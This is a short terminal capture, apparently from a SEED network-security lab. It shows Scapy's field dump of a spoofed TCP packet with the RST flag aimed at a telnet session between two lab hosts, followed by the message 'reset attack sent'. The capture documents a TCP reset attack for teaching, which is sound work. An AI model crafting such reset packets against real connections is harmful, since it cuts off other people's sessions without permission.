 En 1:21 PM
/bin/bash 93x23
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0 ()>')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '10.0.2.6' ('None')
dst : DestIPField = '10.0.2.5' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 42964 ('20')
dport : ShortEnumField = 23 ('80')
seq : IntField = 4014306986 ('0')
ack : IntField = 0 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 4 (R)> ('<Flag 2 (S)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
reset attack sent
[02/11/23]seed@VM:~/.../Lab3$